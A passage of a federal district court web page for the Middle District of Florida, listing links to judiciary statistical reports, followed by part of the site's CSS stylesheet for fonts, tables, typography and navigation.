<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/judicial-facts-and-figures">Judicial Facts and Figures</a></td>
<td>Statistical tables showing the historical caseload of the <a href="http://uscourts.gov" target="_blank">United States courts</a>. Data comes from published and unpublished sources</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/federal-judicial-caseload-statistics" target="_blank">Federal Judicial Caseload Statistics</a></td>
<td>Analyses, charts, and tables presenting data on the workload of the United States courts of appeals, district courts, and bankruptcy courts and of the federal probation and pretrial services system</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/statistical-tables-federal-judiciary" target="_blank">Statistical Tables for the Federal Judiciary</a></td>
<td>Collection of the most frequently requested tables of statistics on the workload of the <a href="http://uscourts.gov" target="_blank">United States courts</a> and the federal probation and pretrial services system</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/delayed-notice-search-warrant-report" target="_blank">Delayed-Notice Search Warrant Report </a></td>
<td>Reports information from federal and state <a href="/judges/all">judges</a> on applications for warrants authorizing delayed notice and on requests for extensions to delayed-notice periods</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/directors-report-foreign-intelligence-surveillance-courts" target="_blank">Director's Report on Foreign Intelligence Surveillance Courts' Activities</a></td>
<td>Statistics from the <a href="http://www.fisc.uscourts.gov">Foreign Intelligence Surveillance Court (FISC) </a>on the number of applications or certifications submitted to the court and whether those submissions were granted, modified, or denied</td>
</tr>
<tr>
<td><a href="http://www.uscourts.gov/statistics-reports/analysis-reports/directors-annual-report" target="_blank">Director's Annual Report</a></td>
<td>The annual report of the director of the <a href="http://www.uscourts.gov/about-federal-courts/judicial-administration" target="_blank">Administrative Office of the United States Courts</a> to <a href="https://www.congress.gov/" title="Learn more about the Congress of the United States of America at: https://www.congress.gov/">Congress</a> and the <a href="http://www.uscourts.gov/about-federal-courts/governance-judicial-conference" target="_blank">Judicial Conference</a> on the activities of the Administrative Office and the state of the business of the courts</td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-865"><a href="/divisions">Divisions</a></li>
<li class="expanded menu-mlid-796"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1125"><a href="/staff-attorneys-and-law-clerks">General Information About Staff Attorney and Law Clerk Positions</a></li>
<li class="leaf menu-mlid-1123"><a href="/interns">Internship Opportunities for Law Students</a></li>
<li class="leaf menu-mlid-1307 ext"><a href="https://www.governmentjobs.com/careers/flmd/">Search Local Clerk’s Office Job Postings</a></li>
<li class="last leaf menu-mlid-1124 ext"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs/">Search National Job Postings</a></li>
</ul></li>
<li class="expanded menu-mlid-732"><a href="/history">History</a><ul class="menu"><li class="first leaf menu-mlid-1127"><a href="/courthouse-historic-displays">Courthouse Historic Displays</a></li>
<li class="leaf menu-mlid-1128"><a href="/history-fort-myers-courthouse">History of Fort Myers Courthouse</a></li>
<li class="leaf menu-mlid-1129"><a href="/history-jacksonville-courthouse">History of Jacksonville Courthouse</a></li>
<li class="leaf menu-mlid-1130"><a href="/history-ocala-courthouse">History of Ocala Courthouse</a></li>
<li class="leaf menu-mlid-1131"><a href="/history-orlando-courthouse">History of Orlando Courthouse</a></li>
<li class="last leaf menu-mlid-1132"><a href="/history-tampa-courthouse">History of Tampa Courthouse</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/holidays">Holidays</a></li>
<li class="leaf menu-mlid-735"><a href="/locations">Hours and Locations</a></li>
<li class="leaf menu-mlid-810"><a href="/mission-and-core-values">Mission and Core Values</a></li>
<li class="leaf menu-mlid-1419"><a href="/about-the-court/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1382"><a href="/requests-quotes">Requests for Quotes</a></li>
<li class="leaf menu-mlid-807"><a href="/security">Security</a></li>
<li class="last leaf active-trail active menu-mlid-844"><a href="/statistics-and-reports" class="active-trail active">Statistics and Reports</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-763" class="block block--nodeblock block--nodeblock-763">
        <div class="block__content">
    <div id="node-763" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate-google" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate Google" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flmd.uscourts.gov" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flmd.uscourts.gov" id="creole" style="font-size:11px">Haitian Creole</a><span style="font-size:12px;"> </span></span></span>
<div style="”font-style:italic;”"><span style="font-size:12px;"><span><span><em><span><span>This website uses Google Translate, a free service. As computerized translations, some words may be translated incorrectly. Please keep this in mind if you use this service for this website. </span></span></em></span></span></span></div>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div><a class="ql-first" href="/">Home</a> | <a href="/faqs">Frequently Asked Questions</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a href="/contact-us">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8vce6"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vce6
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
